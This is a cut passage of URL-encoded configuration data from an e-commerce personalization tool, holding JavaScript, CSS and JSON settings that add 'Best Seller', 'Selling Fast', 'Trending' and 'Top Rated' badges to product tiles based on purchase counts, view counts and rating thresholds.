20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffff